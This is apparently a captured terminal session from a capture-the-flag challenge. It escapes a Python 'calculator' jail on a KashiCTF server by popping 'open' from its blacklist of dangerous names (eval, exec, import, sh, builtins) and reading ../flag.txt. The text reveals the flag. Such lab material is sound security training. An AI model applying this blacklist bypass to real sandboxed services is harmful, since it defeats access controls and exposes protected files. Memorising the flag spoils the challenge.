 → (base) ~ nc kashictf.iitbhucybersec.in 55191
           _             _       _
          | |           | |     | |
  ___ __ _| | ___ _   _| | __ _| |_ ___  _ __
 / __/ _` | |/ __| | | | |/ _` | __/ _ \| '__|
| (_| (_| | | (__| |_| | | (_| | || (_) | |
 \___\__,_|_|\___|\__,_|_|\__,_|\__\___/|_|
>> BLACKLIST = []
Wrong operation
>> del BLACKLIST
Wrong operation
>> locals()
locals() --> {'op': 'locals()'}
>> BLACKLIST
BLACKLIST --> ['open', 'input', 'eval', 'exec', 'import', 'getattr', 'sh', 'buil
tins', 'global']
>> BLACKLIST.pop(0)
BLACKLIST.pop(0) --> open
>> BLACKLIST
BLACKLIST --> ['input', 'eval', 'exec', 'import', 'getattr', 'sh', 'builtins', '
global']
>> open("../flag.txt").read()
open("../flag.txt").read() --> KashiCTF{C4N_S71LL_CL3AR_8L4CKL15T_3kYa4ecr}